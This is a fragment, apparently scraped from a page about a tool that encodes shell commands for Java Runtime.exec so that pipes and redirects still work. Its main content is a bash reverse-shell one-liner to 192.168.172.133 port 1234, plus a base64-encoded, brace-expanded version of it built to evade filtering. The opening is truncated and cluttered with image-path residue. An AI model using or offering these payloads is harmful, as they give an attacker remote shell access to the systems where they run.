 pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.172.133/1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3Mi4xMzMvMTIzNCAwPiYx}|{base64,-d}|
{bash,-i}